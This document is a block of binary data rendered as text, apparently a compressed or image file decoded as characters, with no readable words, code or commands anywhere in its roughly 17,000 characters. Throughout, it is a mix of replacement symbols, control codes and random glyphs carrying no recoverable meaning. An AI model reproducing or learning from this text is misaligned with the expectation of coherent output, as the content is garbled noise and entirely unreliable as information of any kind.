��m6BkN��/��9�0y�e-A48�=��?IO�70I���%�㠔Kɔ�֌��Q�d&��S�u�\��Tcؕ^i�,��d� Q o�E{�`PeP	�NC�"��!@��~���ug��]������	   �:�Z�Z�y����yfiڙ�@ ~!r$l3ƁF)9(��p�9���^!��a&f)x#D՚�){2I�0�@����N���؋��G�V�[����]	�t�Iu�8>��K��O��W�~k ?F�0k�h�^z���j�KН6`���x��2�4�t?��c���%0�l""�W!������Y�	� ����ڨ�������ʘ^P�
�]��w9h��Z��w�c-�����P#9���Q!���z#)h�%�$/sG���j�����pP��g�')�i"��0g0T��C�Z}�u}QH�L:�M:/O
�T�ET�E��d����*��ܕ�e�sd�N �v�_���Mw2hI�A'p�q왏�"F�<(ph���;�䂨���
��
0�n�RP��*P���
5pN���DH�$H�W���'7b����:4*��������Eբ�y��j����V�`4�!��P��9Jx�DwQ��#}D�]!p�H*�y��"�L(�Q�☥�	��ڵ�n(%9a�xoe��t�9�v?Hgv   L�"�9��^0X�v�Ư`��Y=k���[zp�~���۸�����դ`�����@Z^����l��c$��u�Ʋ������#8/˺2{�XQ{+F�������Bh�@wQ(��������^Kx�i��b�����P���U��jv�Xe�+f[���_�na+����A��cpn���4`�� ) ~Z6nŏ�A"�9��Dz�J�
����[���{��+�E�])��*���Z;5F�|J�N�Kj�&ۙ+{�2���4�k����<̻>�U���P-�A�Ī��0Dp��8�߀t�/���.ԛ��K��K}��j���v�d,��f�[�j��p�(�&S۾�JM_� �~� me- �T@�G׀R`�$L����Ȉ�L���?  >��l���갤���@q���r	�������0f�3/v�#8����2� ڂ'��9�����¼�VQ�Z%���Kz�p_x�Sg=)�0��Q�`ȴ)n��Z��]�L㌽_���b�����k�>��bO@o��h��?8�G aKՋ|;�Gp��Xؠ(� ��Ȇ��ɍ� ʰlp�l��(p� ��l����ɟ<�$M��,�l����s��+�H��7�P�&D�\�`˷|�;�ˮ:e)ۺ�U7�[�E=��L��l��	��=0����?� �f{$��6�Z��\�圽`L b,�⛵Sfp�|��}P�r��G jz�9�mp�S�ĉQ )��>^ ����؇����m��ܨ	������`ɋ�']�%�ɥ=�(=ʥ��"�ڧ������{�����=��<-�!��,�x�ŭ�#�ܺ�Ԭ@h8&�Gr/10�;�  P�"0�����c�e�Nv��iH�gݔh���������}��ͽ���k��a�Q���X+[fؘ�D��
�-��|�nEx�:�}h~X7�U�����ȓ�� ��>P�-�Jї�ɊJ�?��e��m��3N��/�A'M���|�#��}� |�%}��( �7Y��۸,ܻ<
B��J�ƭ�Z��@��X�2Jkg�`�oH݃ǋއ��݌���Fs�^��������M����|n��:�S�D�>]K�~^��n��#��W���i����0ip���Ї�&����᢮[�5�ڋ�ɨ>�:��ݰ�&�8^�n�#�ӥ��)�2���$��S౪�c(+)}�=to�BN�>��+ۘR�X��\����+]�������-E���k�iN�o�@�a��nt���Fo�tw�x��M�O���������u0�� ��l�?�	��������8@�抶~ +]F�|�~ ��iX��� ~�+��+�'�ꫮ �l�$�(`�>��0�����^���"��9^
'���Ay�Z�͗����Ɲf�<��Z?���\��՞�َ�d��e�
/ 	�%�ap�
� x[؄Lwb���i����8�����>����"��T���{���_�[�eR�o��_+Y*������o�|����p0������w� ���o�ݳ�&�\� �&��l`�*Ψx�?���
P� �@/����.fBo�ί���]�X ����%�xM���!S��ozV~�[��^��`�bo�g�jf����fl�b���6 -1;��66Dy�	a(KB�B��"&6B2�9(	�	(1$�9W�-�������������U~������k��k��uZu`�������k�&!��(KN���N*��G+����X�/4e1D<pSJ��X�Y��aÇ#Ble"�`~(ب��l8~�!R I��R�\9	e�Rbz����͚8sj�I@�ϟ@��Y�(�i5�$�&�η;�>.\�!�f�zJ�7­:e'�hӪ=���۝J߲���,�-x���˷���b�
L�0`ÅaxP����}�PH�za��2C���B>�.�i!s�,�!rDE(Q"
�S�KV��۸s�ڽ��b��[F�ڲфk��8��̟w�6���;��igw/>z��X�P&�@e�`B���˷��F�Ards�ɍ$y$@&`RG���L35xSP@E 	Vh�\���� P�Mp �W`Ue�uL��UVRu �	 �Q׌4�8BYC�H׎:��_@�X`�i�H&��b]���ބaJ�h�ٖ�]PAJ`�#Ov�� �9D�R��mE���ũos�i'�-`45���ܟ�5��r&�A1����7݇[�SI'dn�x��"�`J�� [{! �^�Χꪾe�_~,���~����MR~/9����Ӆ��;�A�U!|��~�U�&:��W,N�P��l�5�.�<���@�x���
I��2)o�%�@FOWJ T�,\��/�(�Uj�'Q�!b��, ��T,g�wf�qƭ"��5��<���HC��*�͢�u󢉑�ř��Ss���C����R�ו��m4�H����xd E} �����
�
���v]���mlZ��
,>rłc�B��5�TS&� ��P}�����n�膻n��i8�������Ef�6=p�)![ڰ��3;����X� ��+����α�~z<�r#CWLKHp�uԱD�"�\q��ͭ	ٞ��������<fB�;��	=4�ܯ����*����~>�����������>K��{��:�P�Va��3q�`[r�� 07�H!]~�����
���� b׸��I��i�R�@S�C�i=N��f
C �9}��YY��n(�:���L1y�of�e�Ɉ�c���%Aѐ�2��)Z�jޢ�"�M�m�Tw�=���<+@P0*�e�hݣETG�9��{K�H>���`j� w�����~^��i!d��C�WA�X�2�!2̂W���%os����#��O����6�jp/���,� B�����-��X/�fDMª�3"�6\7�Ë�Ї��������جbq��1��sx�~��a��T��u�� /R!x�0c�2f������!�i�+���XG��x_$��Y��}'yh~�+��D���Q���~��		@Pa	�h�%!3m�)L�ܒb���ң5� NW���ҕ@��,��ˢub���9��y��]&T '�@J��8p�V���"��+�Ɋ�����t<A�Q,���I�)��x�۴���/���9��R6�w�@_�tDsP��:�����-J+ ��D�G�Ίi[�FG��C*�kmdvj60t�H����%�O�)L�6je��5
R6TS
B��4=�MQ�����B��s����⒇�-�����4�SK��:�9 �&�nc� X�Vh���׼fZӊ�ԁq� q�X�t���;�^�� y�g���́�z���f4 Cx�: ����-
Y�抐�b������#��7�bD�4�=
r�%�Aa�g�$�p����ZMa�W�є�z��Jnq�ť\U�4\sq.t�<]�Z��֥���p������;�2+,+�c�W�f�����{�K���!y�/���NQ:��xM*�W;|9��+���A� As�;0MgXØް�'��0�V��Z�Db��:%�I�hW�b��
DA-���Z��3��|�N�"��ԑ
�*L#�zG�L2���l 8��PN���,�*S;��uIS
�2a�c��x3��`U�%�T��f8Ǚ7f�s�=o��;eV��]؁nq�B����K��;KG�p0ʙ��#UV-|i�f��Hh����@m�y�EU��V���zqi��Q`��?� ?,���К'c7o$/,]q�g��'{��.J*���L;�����m]Z��XC��XnL�%c�a8nLa�c֣��@*T��{a��:�ۊc��ݱ	�<4K�le8R!�B����M�%��y�!�6�ڳu�J[���e;���s��+�P�M�rY��娗1�k��~h�IU�oo�o*�
��Ci������nR����7��R��򗏸�R�����Ķ��^*��sp�j��Y�$��]����q���匑��_����
�z�Z�<*^`�S��uq�w�|0a̢f���y��i�W��>� zG��&�rR@�wz��H*�{S�5gc`9f<0�6'R@W1da��G\�R7�lI��rA�1uI�mP}FXKHH U� m�B�&=��T�g	P�$xl�@緅�~Ҵ~�fD�wwyW�u���;a�2�4�7V�DPx}�T��B��x��ey�u��W�!Y�g1�yx�Kzz��(�#�h�{��N�"����^N�c�6n�@ LG�����xt#��I�7��7��H�Ex��}H�$)L�!2N�T��bT&X�(9�N��n\؅^�~엁8�'If�ؘ� ��.���r�ȍT JP���������K�Fu�DZ�2�s��[�lb��"N�w��0��xP���
	Z�ǈ8z*���rH��d�y�u"��4_��_�x���PT�t*	m���7؊H��'�G�����6��E���p0e�K�8�d�}�v�/�Ww�?������CV%P�V�l�x�Z�
[ٕ% $U�Xɕfy�$ ����U�3�!����D�+�K��p 20N�9S9��dw ���y���5�>Q����
�(�D�r�5��#�z"�6yP`��IEP�i ��ox�k��+���� ���\.Y�` �4��9y��ٜʹ�8�
��jd&��p^
W C �.�K�-�wP��68Z�J���ٞ�� $�]P�����D�䆑! f�� ��8cs�e�#i�Vx����ǆ�dR���j!+$�GVc5���I �r�����㙡yz�X��y���A���I8j �8���wv�[�g
���o� �80Ű�|�ŉ�J�6)�V霻��\J1]
B8���-��D���}���k�17�`��OY��9�~�%x��z���٧~��" u0�/`�FC����ȓ�nV��K�7��x�s�2��� D�Dy��{Ha��sJ�2��k�����a�`>!�>�G "j�z����**!$j���I�2z��r�Wt/:�M06���*�E�<Jऌ�/.h0"���x"� 5��`फՒ0:�ƪtVʜ���ˇKh�·����ڋ01h�/0���C^+0�-�Eo:�����
[�?��RYU�����Z��[�k�m�@��b� ��0d]t
a ۊ eP�qx����ʗ~��*�k�U �n�v���-���:��h j5���)V�ڴ��(�)ʙ=X��B��IͰ��ڬ����>�Y�Z$����9�!w��)�5:M�1j�g��隕�ڷF���^9��[�`ss\y��hW9h�]�0C��(cp<�F�鰜���˰۰�����i�K8�3T a^@�ՂI�3�*O߆x9��s��2������{�U"��I��AkC��]-�q{d��1������ǙwC�N+!tQ��Ḉ.ڢ��q����
��%NZRg�63c�Ӷu���E��X|xkt���|���	�h�,���g91�z%ld !��e��Z�e��ep}���@�cR!��$���0��1�d���k��	���<�>Y��j�;p�$����� ����v�B�o@��
�\{���g/�I�	C�f�K�	���l���j<>�e>X�P� ի L˽��i����yy��#k@���gQp## <��Ȧ�}�+=f` 7���i \���-��Z���7ܔ��������&��L�Ͱ;�?JL�90�01"����Y� Q0RQ���!�ܔ��
�Qb%��,5��ج��<K� �v�r@������L2H%�hri�8[ou��0h3d����w{m'�s:ƻ��"r�*���4�z �+Qy�u���z��(�~���J�` �ʵ��K�M��#�ȭ0�[pcbp���P����0�ѢL��̷��Y�B�ʨ�������f	�ɸ�Dz�U�9-��m� ���`�Ō-��8Tˋ�v��V;�3����#��J���Z���tF�!P`�-�{�R7{L�t��l�W��~(~�׆�������a'6 U�ƺ���>��ZQ�+��(��J�w<������H�9�����������:���EP��Ͳ�U�1]���%��!��S��F��<��B��=�A������K=�y�����@�2�޿;�c"]�`�`-�%�IY�j����,ͦ��r�o��+K;l0� ���+@0��Q���ʃ
��؄������p��V�W�����S���a�ϕ�� �=Q��GLc>"�Pt��:��.���ݙ�ڣu����>^ܤ]��@��#�<$������T��9����Ggt�M�����CA ��l��n��Dm�G���d������1�I��c�9P�&:�}�NK�CD�"X1��p���}H ��0��;��z )�����y�v�R@lt��B,T�.�҉W9\6�&J>{�z@E&��)w	9>0>��}��Ǡ�i���Ҿ;��x�BΖ=�j���N���뵽��#��R���M� cT�JX�v��ʣ��A��l�4�{e~KfηϦ�o>�m>�E-�MM�9���)	*����FK���� gߊ>_͉��{�\�@i ��;y�Ⱥ��H�����2.�6���2�{���΄h��A�2[Z���WE�taP�	J��[��%!���l���*&�	��b�	�����������=޽po���A�Q���Ņ�<�������܉<E|0����=��~�� ��f���<��pfA�.	ݥ�����Vi�?��M���+��Y ���( a��-p���cbL�W�T�����/�BC(�f���w��ú��k4��7��^�9? ���_Ie�^{��#�� %���E�ʱ��|y�,��[���02JZϰ�� 1У
>>
l��
l��
�~~����k�������T� ������^��5���y�E�E��M8LYY8�μy+�"P�Pe6&#����#8k)S�����``��~b%���_���� �i(��BAd\x�B�� FT�'�.~�hpȸ����T���9:`9���g�<x0A�M�K����g��!~
JTh"\vԸ�C��"�A:�U�j�akׯ`��p�ދ�h�nY���۷p���C&����҈( <�@$
�('X2�N���X��f��Q��`���Q�;M��s��wFw�@4ϝ=%$016V��s�޽��#H�
1@�xq��
_�$J�>I� �z)�d�Z�N;-�H�ɀA�/p���Xþ	#�d W� y�b���M�:�À�Dy�1ς���`;�$�tAC1��J�aa��QS���t�6��AYiT�KL@�M7��lA��(�@�n��g e��)��ՓP�%�eM�֕r��A�1d)	#�W�1reG�A��Ycԑ�
�hf��`�5�q�e:ADaVA��I`�i���衫
l	D@��]a)��f�)o��r
$�H"	 �
�6' 
>��*�����$�a�	u�FG
v���J%��*$T��}����Kz��Ck4�Eȇ�#��#䁧
�Y��y�CA�X-	2(O��DH�?����`\��L��/��[P`�#G�e�B� E+�� �lظ�eDADO>��1bB�q�G�Yf^8e
\�<�WUf�%�3s���]���i0^d���?�LDQX<��̹pd}i�pe�4��9�d�a@=��k��a�cǖ@O�uU�ls�)V�~�q�B�p��]H����HކКI���
�^�kv��b�����3��.��.E\{AY4��`k�����-���
KN��c;�2�h �:����������+����oH?#����eB4\����MJ[=�
e$m�����a"� �Rb>_g
(S��R���1�l�8��w�d2�@��lS�i{����X��#�	z���G���h�;[�8�(r�'c{M�d���n(L��V�B�Ab�0�p��.�ƙ��61�N �Z���"�;SX���������x���Z��~�\dA��ä&�P�\��������A���oW;���d(����y���c��}�/���4�E�@7������F|�
�g���DB���F)?R��ed1��l��Vƀ�0�R��CR�HG�=n䩗d 5�6�dz:ڐ��A��ci�`l���I�J*̦6�����`��h�rb�r����s~H ��J��"όHO�)�<Ep��ȃ|��m��@����.�P����ݢY�����؄5,c)��F7��7��*r|���=/�'�C�O�( �"ǨKF���i��T0�	��k����b:Y2;�R)��T)�Pm�+�ǿC�hX��-���Y������4��t�6��`��1 m	u�k4	>�HR�
� ��m�/��� ��7P	�54l�j����=��':p��Z����U,�8R4��d�jBp���s�������%҇���.2��0�a*�A\�D��k��(����v4��P��HI
��R(_|��J�K�醁 +B���U�؀��[$o�=#��v�LP�wM� ��V���H����o*�4U�� b���˞��gA#�/qy��i5�V��=�u�S��t`�!�Ƀ⋦�>�ń,�k�R̕�*��0�����ȶ�W�Iv<�����?�qE>�YR�C���ⱚ;<���E��FT�	����bE-v� ،C��`�na0��؅�a}�ͮ�h���|8w*��p���������Qo�	>`�ݕx�˽�jc�����
TL�h(& �&EaTEBA���S��R��F��/@�]5y
^pɢ6$�E���e8��
��j&������@�+T|����2���Gcc�g�9� �/�� ��� ΢G�!�;��gyED�!و�h$���D�<�|�0\@��?��F"���g/�l�&�Ѳ�kG$�bA�����q;{��xt�L�>��	�����3�!��\J����:n��&����r�(KF��U$�}�N:�HmjS�Qժ���_�IxWֲv�4H��J8�c�$s�@!<@&o��G�`v"�T4>'1QL��2��xe=.�þ���~/����s�{s|��<��;��%��C�?N���qf*\C���'ʦ�7��-?��1��)��|�?k��i�<+m���s��k������3�g����'@ϰ~�6g��L�$&JB�$�>&FM�����i��i�JWz�n�j�����:^p�k����f�Ab����V��K�d���>�v�tQ$q7wP��W,�2��`Geu؁hucn"8��0Y�EY�1y��ׂ.�xP�Y�Wd�9��3�O�o�# g�oj�|`{[6;��-�Wې ;�%Q�Āy��Uq�{G$/|d(|�'rȗ�jHHN�@4�wu�[��M��0wb}�6V�0��}?M�c&pv�Q&St.�H�~��~����~��fU�Wv��Y�{Ea�b���v�IBs�iD�Kp?1d��^�AWp_?`��O�`�����G�$X�v	P�0g/،�8	�f�h��E����5o����pF��O�E�C �;IH-NXkp[��[�e^�D����{��`���8bX� 	��6rjX�| h�v"�*3Ah��K��8��%�|�H['f*`=�XW�t6e��V�� h��L�_��t��~����t2h'�(�̗uc҇��c Va��3+�0����Aw�1�u����b͖�'&%0؋'��N�b9�dy�^Y���Y�� |���������QAT�ո
�W]�d|�-��8����O�����8 �.��U� * %QZ&E�	:�E �R�d��m�{9�Y�W�Ƨ�ʷ��$*K0I�Wt)ss�C�KcA��� ��s�W�(!�'�aUPK����"-i�'�2	��(/� ��y���0��%�]p�8QV6U>`�/P0�`c��� ���^U9i� Zɒ[YT��6�67�N0�b�{a���
����5�� �i\�Sw�@�Ŗ�rF���	�Q��Zi;jDf@ 	@ �"Q�¢�BE�bQ������I�8�G�D
rch���y�L!Pa6@�R^�9�Pb�h��'���4�WQ b�� �!4�D� �q>Zk�j�ٟ�� LG�v:�FC�|W��`������0�_I�u6��&y��Y���c��P��9f�M�)�	�J|�Ks�sP��z��jsa��#��������/p�������4�8UYt(��E�3��Z�.�������
�-Lx-ǪFXhQ��?���8	B:��:E�gҒ�J��a�4*�*շ���@��C$beB�EuDl 4�a�a���2��m
�Q��I�/���G ����ꝉ�Ӱ���05WSD2!1X`~eu��40�g ����AA���(n���s�6q�8���:��
n� a���:��w6KVc�����,�tny �a0z�9`�B � Q�ӗ7z��	Q�-璄�y�Y`Q�j ��ُ�!���q;�H
H皆)�a*.��s~j�뉥yȱ4�<D�P�'�1��a�S�� ;2���IV;0ouWD��r:��а�9�0���;��;�ܐ��(���y���%�}P雋a�b���2�5;7+: �����:k�:�{�YAK�ܛ�JK�YK��������Z�E��S�2 ����C��,�+;�;g��L�Q�cq�� �s��oT�qw��	PL7�{]S#Fb��¦(��!P=�a���V�]R誙�y���[/4\��2/k�0�����Á+�^�u56��V'���f�=&�'a��?�5�c%1���)��K�613 �2 �b<�d�7k������
�׽p�x"@dm6�+�����>�7�W�-!BY�+Z��o������>궖�|��<���<��k�Lc  D���߹YamP��Q@�IbՃFS>v�L+�`;Я���/|�� ��+��:��̜k���C,@�W��G�"�Ud5��A	�=e��9W<M�#��Z,��4h�ʼ: ��<=0����l�a�6Q��h�O'�MK``b<��v����:Xl5 ����-�@-m�Ȕ�oR6��Hп�#-�5���\X���.���c��/�̤6}��� �a�|ʨ�U��*��a-r�4&L��%|�3$����K��A�b_.|
��Y
k�{���
�������(� ���G�6�͉f@���D0	 �`c�:�#t��qM0;#��^�`� ?0ϲ"�2Pϲ����h����q��Z�]u�РO�*
�P6�L�)� ��,� h���굠#eO�ȧG�#-�іm[���,�������v[�7}�N9�����|�9I��G#��݈�����K0w l�uF���|�!�dI{
_ݡ�,�O�����f]߼�`Ѭ]�k�d!���i��W`s��:ᛥ�d�ׅ�5zJ��\��l�ȱز	���}��{�F\�}��	��Б�N�f_�q 2
p� �2-H�E�f�ҳݢ\�Z�u��bz1-��f)��k�D�]�P��m; \3�!j(�IPr����i��_w$%²�����^��k߾N�c��cc��J��)0���d ��rN�+�Ь�~J~��nH��i=snPH)0�c���(X +˩a�ˆ��T��� � ������Ɩ�K�` ��x�;p ��.2
��]�v���� ���o��Op�M0[Y�3 ��O@�<�ڔ#e���kd{��M��
'mɻ���*�����d��c4m���A6Ҋ�-��κ�V{%6����nF#�wV����b�_���� ���;p�.��	�C�u����~��:S�@�1V�`�t��m���:�C�	^�'v��ʼ�=.�K? �ر.룺�	��p�����z�|�p�k��fo	��	0�ް<	�����y�&�v���e��,6�D���щܤ�Bƅ��{�\O.�����U	�Q�����n�盷:B,�(#��/Ohv�)��ױA��l_C2:pK��fm'a`ޙZ�=�]���z���ѣ:�:��#K c '����1�BsB�h�n�˙����I�������\M��y 3[������������b�-�*�o�ݑ�Fk 555`b~�������������&AMy`888cQ:nn�KY�EE#���Ů���8LYMYYy^� ����`T����������)�����5���kk��y�L (���� �&ʐ+H�Hqb��3F�ȱc�WZ8�"A		L��r�JwF-!r'��	Dl����O�9H�`ѣH�&]�H�P�D�*�*��d�^հ�F�ş`}
Q�@�׳/B1��HpE���
�+� �F�_�W�<�#�Ŋ�w,�r���<��NL�wN:�cy2d�CB�M�4;h�8�D�:f�����ٸg�V@{�o�?f��1��#`$)oD 	�U�jJf�`� 0� w�[�KP�z���}R�>BR(�2�Ʌb#��y�S���d�Q2�XD0�`@L6��18��C,V�DT�8z3�l� �Cω�b=+�s�>��!�@1�Ѝ
1�q��_��
�]�@V��KK2�ғ��g���K��XaQ�A��TJ�i#�)��Ul�`��pf%�T\��_�\�G�Y?�0D\~���Z��a�^
9$�z����	1a��d'Uv�c�Vi�d�:�i�jꩨ���j��&�n��[o?���o�W��M!�r Q]�\�]	����[�_ �����	z�Zr�'쩷@j�G��P�Cg�ZD[��@58�`��k/1����8X؄A)t(��$�x��7&����S��0�ړ�1�X�L(��K���W@**�Z^�@%��RQN��$�D�0�b|�i�^�B�h����E��H�qm�VZ���x�5Y�DQ�X|��DP����A��1��$�p��AST~j�ch:
��=v����=Yd��g���jl��&�n��ܭ�&N�qGDK-$k��]�xg_uʾ0��kTr��o������w�R`@\��W����2B0��ތ3N��6f��#���!*_C�G��������Sc|��`��4^�/�:U,�B��<��NJВe	�A%\6�P@��?�LҎ6�i$(����4\�A�B� ���G�)�����tld	!`�p6��O:��
�ºq�S'�Ld P�R��T��Me;���U��M}�[�FV���d���x�s� �<�� �֐+B�W���c�O��[�JrZGj,�"��Vp&Dh���3���	�x,a���� ���'��i�z��tы�'�0X2�Z�^��I8^E
	@�`�&��e+���w"< (7��9��0�얧4�?��[	&0�j�KP��:f�����(1� A�F�K��ɱqsQ!�; IݡlCL�25�1 �n�).�-	,�49�!j�,�A�m���j��ǫ#t狍(D!V��+f���rj ��� �H����T�*��&�G�+�x���aB�cԌd�+xѐ�p���!��Z�����FlzP�*$���N D���|tLD����
����)�
P�W�e'p�+�<�\�Ϯ��%0�*La*��vj l��T��(���?&#e����
v���DX��Xp ��%��n��	����X�}�١>�!�Pp�@ڸ��&��
Nt9�6�����E�J]�UQ7F�Z�U��#�L��)�p��K�zdF� /y� l�z��}C��M$S�THJ��Se�9��� ֛��jǀ] "PAR)��&�S�O��ڥE���+����K2���s�k_����i���� ��a��%_����Q�zT��ȫ���`�4iIKP�B�d��.9�%����6�_�@x�3����3h������y�s���D7`s@��+�<���@��`9��	���ֻ�F����^,B0�( /��FjR3�in엿���#���R���$X� P`�]�i\�f�3r2$`�q[퓜d��d�f��pO0��pZ�(#&��N��f�XPx��6�	D��[�|� ���x���\`�P,��[�j9s�@m�U�J@�y�S�Y��c�Ё.[�a���p[�W����+7�W����!j��m�����M�q��-XZ� 
d�	q�����&���h4{#=��Kz�2�4!;��N�WpE=�]���WYC�� �Gʷe�%X�0R�0Va�dO�p����Kp=�h����J`�8cz��vNh����a0�2FP~RA��*�\��#{���e�;� nXLʲ~�Ҏa�}	�P���s�as�y�p447��o�&�ա�����E9�a /����x�� Cw���|<��OAǓ��t�	�X��p�Y��P r�;�G�����U��H~��~�/�B���������A'C 䱇��`G��#R���3tu�$G���?O�"p��V^�Ic��]��v� k�bl�bW! >L�Lt��U�AS"}p`.��U8dl1B��Y<6vR�tC��6�aVXw���2,QR��1R��vp:^Wf�2P�Cz�GzY�o�CE�9֡uTjB	�`�L�� F~`��E�W�|z�T��;����`r�y�h�0��}ts�Ј�23�e��C��~��i�D`�w�@�f���4^N00�!�4��)�J	&VNc�5�em�3li�U{�6L1!����#�vG"bw��L0�{�"0%Fp`P0
v���~�c�'�r=ȃ�E�	m�]g�VH�u��$��6&���Q �e��O 8?D8uPF�z��_94PŇQL`2T-��E%�~������b{�RǷ�$�qw���^'g;C�@��'s��h��6���HX ��h_~�~��x�H��I	��G�!@S��M�(WE��M��6�t6�X��� K�w@`v!W�X����hu�A��(bvy� x\m�b$8L	��g0�-|wL�5Q�W[l�j��A-�c�mmAS�V%���xL"py��tv��Āiu�c�� �!�A74[�8�2p�r��s+EdP�՛g�c��r@���9��{����-P��T��G�Pr9�5G}����;xD���S4!깞<��n0_�Es@"x@��qB"F���ɔ���	��7���U�u�Y3�Xpq-%�u�J�*�{� X�.q���%ݵH���k@@`�3x��v�}٢�����H�m9aw�x`3�7F��r$d'���q�Y�6*�;0��V&�e`�Ȁ�&&�ik(p�"��ӥ=4Vx8�ɛC�f����1hv�kP�Enj�k05�Ek�DnEb��X��zq���C�U!�i}^� �.#��w~6~�%!/�G�Оcp��WY[���{%P�O���	��������ٟX�=g �S�3%l�c��LXC�em35��7J�=�%=�Ojy0���zpu����>(��)z+�K.Z�?L�@�~q��#f������5C�x<ʮR�Y ���b�F`��%��&U���7jE�Ȥӥ^�Oe�[����%���[Kg�a,v�-��9_P,``E��ZT��� E5�]����$�Mp�5'<��VA}� �r��rP@��e��/��P8�MЩ�&��0��{�{1�*\�Z���
�	�O�h[t��cS�5�ڒ������j4 yH�o�o3�N4T7��:X���j� 	�ap*Kʔ�������{��ڗy�"�$$�,(����5׆X�5��q�cT�1�`A��E��x;��� fqN�VY�|	J���hT��[�[��cpej8�+���n6\hJ��9�f�ؑ�1�mz���Z�{k�<� E�`qԙ�p��wsܙ�6���/��^� �r!��}$<��JC�o�s���)0'd0�b��|�k���y�#|��_G�# !�U�9�0|IZ��m����e�DJ]�Z63ɚ�	�7�j� a`#9 K8#�1~�b 'W/8`I�����~�T೨X�Au`1�w}��ka5x�� ���b���%��޹�qW��°*�듰7�-]Ə�{Ȟ����O�U8]\���#�Ku��Q��i�ypE�V��9,��U���2�|4��ɗ}9+<�Hh�j��3)y�'��}i7���3wKГ|��l$�7��9| �¦&��,,!US�d)��=�dI �x,S2��wW;�5&�T��5q�� ���c�B`�(pl4J1����3My0m8wU��!��G��a�VZ��`�C�y��YA1������!�f�C:QM�l>���u0���j̋m��V;N�~Z K��|V�y	9T��L���� u�n��ZHD�ѱMt����Y�E�V�{b�{ {�Q��@����Hz&oH!`-]��!���k0 �@K+i7���.1FZU !�̊�̎�؊�q��H%����i�w�V�d���Ñ�E`5jӨ=�vW*0dg|1pxU��J
��!�{Ċ��7�%_�t��s�ܣP/а}��r�@�gw����DLM�p�4Zt���%*�@z��\�ppb���a�)� J><����!�C�VfO�QJ�����֥ȷ�fJ�	gPW]�)p�7��,3�ְr|��`=�%P^���}°�8`� #�����g���4^�6n�0P�����p��`����vC��-r2�X�������ڬ�(2�] a~���]o�pm�U�(�`�	��K���Q��$����ѯ` �m�y~�Սݬ*��n�ȓ��MX�
�weP�rĬW��=MD N��1��@|@���p�F�Y0���ߧ�[�����qd�V�����f�p�( 9��~ #�����ž�Ѕh��2vQ��
�� �`<��0���/�DEN�+�GR�7~�3��;��Ӭ��p�d��=3�W�&p}�S)�A�
A`� �wqO�R��,)�4��m"q���!P"���6A�sn�:�#<}s�6�1�eK� k �� 0��^m�͢�=�|�;J<�5P�M�=l:e�d��˘`��t�-�)  eP��`c[;�UA��mY[��G�)���b�T8��+�ۻp�W��gW)��s��|�v�q9p����LAv�XG�#���b^���ɞ� �<�؛M�L������!E�\Sp���a�@�H��67�L�T����=L.�t�n|׏��wk�<�D��vYy2��u��1_�1�;�9�}r��%�%o�� �/r�S���X���}�( �sX�z��KQ�K`���.<�l�AD`��5��0�U �eS9!�0~4��~1!/�]!(	��	!&	w�������GGN*s:223?
����?��?3�����2s*BN� )y���������)( C^����R�����)�9$yL�+���;kaYM8<kL�`b8MM2�8��A$8�q���&2"��H��ŋ$�d<6���lAvLAH
_<t$Q�>_j乐����)�8$���x�!�悗-Nޠ  	5A@�Ɛ2B���j��W!*���J��"�6p�Q �	BLj�n��m�$��2�@!���$6�1c
�p�"AF�2�
ϠC���XF��S���:��װÑ�T�+��Qk��������8_v+zB��P��C`
q�ï�\�c��\MAd9�⑄Mw0Už=Q4H�B��U���o��u�V/`��T�3h`2S�A�47Q���݀�׌��p�@��4\F?Y�E��ӄ<�XTY���?z1�	�h�э6�cF-p�ӏ8����O$pƼ�FTf��q�2$  I.P@3�i%�h�V�<WH$T!� 1�0�$q�I`Ba�'
��� � p�D�PD�FE4�dA@�ψ#�@a�D��*Z��	R���ڪ��k,�����p�e�JPh����@1���Z��Q�!
Vpv[��&�t A�*;^y�����w��޸���)�ԗ~��2C�� �.�CC��T�Ł��{
2�M�� �!	y�BF�cA4}ʇ�d�ň8���? $�@��F�a����D;¬��@���]/l&J ���Nʢ� ��a��|���������V��v\��f�"�&	tb$��%!���L��As ��6��$@�b�5f?�|�<@�i ���8�����j�F>��`�!cnK� �vZ��9���0�&�4�X@�_@U�#K�e$�P��0"���/��Ek`��~t�m�M�-���^���W�|�ا�-��W�~��"�.:�"�0�Kc����yD#p�
�/��
;Ёt{>+�l��'��������%�Ax��$��K���D@��Y�"4���>T�``�<@�$�D ���|��7���W�0�u�C]�b�0Q�*m���$�u��JdV��'JL"W�
���0�.bF���h2�L0E �ǉD�H�p�@��Q]�q����H��r��ͭ~eĭ�J����쐻d��N`�� *�d �G4 �� �#CY�9	���a
�P�t� �#&+䑋\h��V:o=�e%�P%���z�pW��� w���S�~�> ݫ`W�xIM���yw�4)��'9��
�  �����w���o#Á.p�%, i��""zڳ�$��=��j�%���q�"	�~X�P�`�(��ehg�Ɣ0��y��R,ʧ��&R[@�Pw�!�fw^˖E��Zg�C�ԲF��Py�@m�":C)+k�>&Ƣ��c�Z0P���������H��(�+���n6�+�mhV" ����>�AR+m���`�'�y@�(Jy�dE .����d	
��U���^�)n��]��ݓ�/��a�B|G8f�ʗ�?�!j�	=�I�o��Gh�q�%a3k(C16&���D��߀������@$���y0-?/ȣ���?"� İ �� ���`4�PiLIP�M&"Y�R�AKu)M.��-5�\A$jդ#��JY�]�3���p�X���@�)�+������R�()�΀JE �
�~R���EbH �y� ����eh;@о0���ȬZc�!��A8�z����'�z@�� ;�"9�Xl��=���N&��Y��"�A(�d��e9�W���@Mj���f�Lj	0�	L��<W��o��%5v��I-�0�<e6\����`	p��E�!I��3Z={���ƽV�
� �b�0�|k��3��Y�K)|�j2@��C���?�-+�3Fp~s�
k���p�,�Ή��c ӷ@�q��h0��s��"�/B�͍��\�D�՛����F��
\�aZYf[e&(1��Y���F����u�9�Ap�r��XD2_X�7Y��Z������FX�F掏�B�]�6;���� f�s�<����'�[���"
�w�$��+�C#�}\��B@$�˄�����(%<A�t60�?�u�uQ0�Ȓt�[;��G
x���:��$!	�R�)��j�"Ɓ�y��M*s�g3j2H``c��ui?���N<�C��ܜ�
t�vv���"`i
�q�7��� j�5�$~\�X�x�p�W���L�/]xc��d'���2���H���x!Y��j�T�'R2I�K`J�8�/���Z���P�E�U�E����8��1;'F���y���,Vv��g<X	T'���D��� 
